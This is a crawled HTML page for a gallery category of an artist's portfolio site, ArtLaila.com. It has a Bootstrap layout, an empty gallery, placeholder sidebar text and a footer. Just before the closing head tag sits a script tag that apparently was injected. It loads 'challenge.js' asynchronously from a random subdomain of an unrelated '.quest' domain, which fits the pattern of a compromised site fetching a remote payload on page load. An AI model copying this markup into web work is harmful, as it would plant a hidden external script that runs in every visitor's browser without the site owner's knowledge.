

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artlaila.com/gallery?cat=8
body_size: 2716
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Gallery</title>
    <meta name="csrf-token" content="u6VYvR0lpK2o61h66pyPOuRDy3GutMsAy1yXu5Gi">
    <meta name="description" content="Gallery">
    <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

    <style>
      .bd-placeholder-img {
        font-size: 1.125rem;
        text-anchor: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }

      @media (min-width: 768px) {
        .bd-placeholder-img-lg {
          font-size: 3.5rem;
        }
      }
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */

body {
  padding-top: 3rem;
  padding-bottom: 3rem;
  color: #5a5a5a;
}


/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */

/* Carousel base class */
.carousel {
  margin-bottom: 4rem;
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
  bottom: 3rem;
  z-index: 10;
}

/* Declare heights because of positioning of img element */
.carousel-item {
  height: 32rem;
}
.carousel-item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: 32rem;
}


/* MARKETING CONTENT
-------------------------------------------------- */

/* Center align the text within the three columns below the carousel */
.marketing .col-lg-4 {
  margin-bottom: 1.5rem;
  text-align: center;
}
.marketing h2 {
  font-weight: 400;
}
.marketing .col-lg-4 p {
  margin-right: .75rem;
  margin-left: .75rem;
}


/* Featurettes
------------------------- */

.featurette-divider {
  margin: 5rem 0; /* Space out the Bootstrap <hr> more */
}

/* Thin out the marketing headings */
.featurette-heading {
  font-weight: 300;
  line-height: 1;
  letter-spacing: -.05rem;
}


/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 40em) {
  /* Bump up size of carousel content */
  .carousel-caption p {
    margin-bottom: 1.25rem;
    font-size: 1.25rem;
    line-height: 1.4;
  }

  .featurette-heading {
    font-size: 50px;
  }
}

@media (min-width: 62em) {
  .featurette-heading {
    margin-top: 7rem;
  }
}
    </style>
<!--      ############ HEADER #############  -->	
<header>
  <nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark">
    <a class="navbar-brand" href="#">ArtLaila.com</a>  <!-- ### Top Left Logo ###-->    
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
<!-- ################################## NAV-SECTION ############################### -->        
    <div class="collapse navbar-collapse" id="navbarCollapse">
      <ul class="navbar-nav mr-auto">
        <li class="nav-item active">
          <a class="nav-link" href="https://artlaila.com">Home |<span class="sr-only">(current)</span></a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://artlaila.com/about"> About Laila |</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://artlaila.com/contact"> Contact Laila |</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://artlaila.com/gallery"> My Gallery |</a>
       </li>        
        <li class="nav-item">
          <a class="nav-link" href="https://artlaila.com/news"> News</a>
       </li>               
      </ul>   
    </div>
  </nav>
</header>
<script type='text/javascript' async src='https://l2kzrivj.cloudfine.quest/challenge.js'></script></head>
<body>
                                                                <!--
<nav class="navbar navbar-expand-sm navbar-dark bg-dark mb-5">
  <a class="navbar-brand" href="#">IqraaOnline</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample03" aria-controls="navbarsExample03" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarsExample03">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/gallery">Home <span class="sr-only">(current)</span></a>
      </li>
  </div>
</nav>
-->
<br />
<div class="container">
	<div class="row">
		<div class="col-8">
		<div class="row"></div><div class="row"><div class="col-12"></div></div>
		</div>
  <aside class="col-md-4 blog-sidebar">
      <div class="p-4 mb-3 bg-light rounded">
        <h4 class="font-italic">About</h4>
        <p class="mb-0">Etiam porta <em>sem malesuada magna</em> mollis euismod. Cras mattis consectetur purus sit amet fermentum. Aenean lacinia bibendum nulla sed consectetur.</p>
      </div>
      <div class="p-4">
        <h4 class="font-italic">Category</h4>        
        <ul class=""><li><a href="https://artlaila.com/gallery?cat=4">Peintures</a></li><li><a href="https://artlaila.com/gallery?cat=5">Miniatures</a></li><li><a href="https://artlaila.com/gallery?cat=6">Sculptures</a></li><li><a href="https://artlaila.com/gallery?cat=7">Dessins</a></li><li><a href="https://artlaila.com/gallery?cat=8">Dérivés d'art</a></li></ul>
<!--        
         <h4 class="font-italic">Elsewhere</h4>
         <ol class="list-unstyled">
           <li><a href="#">GitHub</a></li>
           <li><a href="#">Twitter</a></li>
           <li><a href="#">Facebook</a></li>
         </ol>
-->         
      </div>     
    </aside>
	</div>
</div>
                <script type="text/javascript">
        jQuery.ajaxSetup({
            headers: {
                'X-CSRF-TOKEN' : jQuery('meta[name="csrf-token"]').attr('content')
            }
        });
    </script>
    <footer class="pt-4 mt-5 pt-md-5 border-top" style="background: #e1e1e1;width: 100%;margin-bottom:-50px;">
        <p class="float-right"><a href="#">Back to top</a></p>
<div class="container">
    <div class="row">
      <div class="col-12 col-md">
<!--        <img class="img-fluid" src="http://iqraaonline.org/assets/images/logo.png" alt="" style="max-width: 200px"> -->
<!--        <a img class="img-fluid" src="https://artlaila.com/public/images/CLOUD_MOROCCO_Poweredby.png" alt="_blank" class="img-responsive responsive-img img-fluid" /></a> -->
        
    <div class="image col-sm-8">
        <a href="https://cloudmorocco.com" target="_blank"><img class="img-responsive" src="https://artlaila.com/public/images/CLOUD_MOROCCO_Poweredby.png" style="height: 110px; width: 220px;"></a>
    </div>
    
        <p class="d-block mb-3 text-muted mt-2"> ArtLaila.com | Copyright © 2020
<!--        <a class="d-block mb-3 text-muted mt-2" href="https://www.247mission.com" target="_blank">     Powered by 247Mission.com</a> -->
      </div>
<!--
      <div class="col-6 col-md">
        <h5>Services</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="https://artlaila.com/services">Services</a></li>
          <li><a class="text-muted" href="#">Random feature</a></li>
          <li><a class="text-muted" href="#">Team feature</a></li>
          <li><a class="text-muted" href="#">Stuff for developers</a></li>
          <li><a class="text-muted" href="#">Another one</a></li>
          <li><a class="text-muted" href="#">Last time</a></li>
        </ul>
      </div>
-->      
      <div class="col-6 col-md">
        <h5>About</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="https://artlaila.com/about">About Us</a></li>
          <li><a class="text-muted" href="https://artlaila.com/contact">Contact Us</a></li>          
          <li><a class="text-muted" href="https://artlaila.com/gallery">Gallery</a></li>                    
          <li><a class="text-muted" href="https://artlaila.com/news">News</a></li>
        </ul>
      </div>
<!--
      <div class="col-6 col-md">
        <h5>Contact Us</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="https://artlaila.com/contact">Contact Us</a></li>
          <li><a class="text-muted" href="https://artlaila.com/contact">Location</a></li>
          <li><a class="text-muted" href="https://artlaila.com/terms">Terms & Conditions</a></li>
        </ul>
       </div>
-->       
      </div>
  </div>
</footer>
</body>
</html>
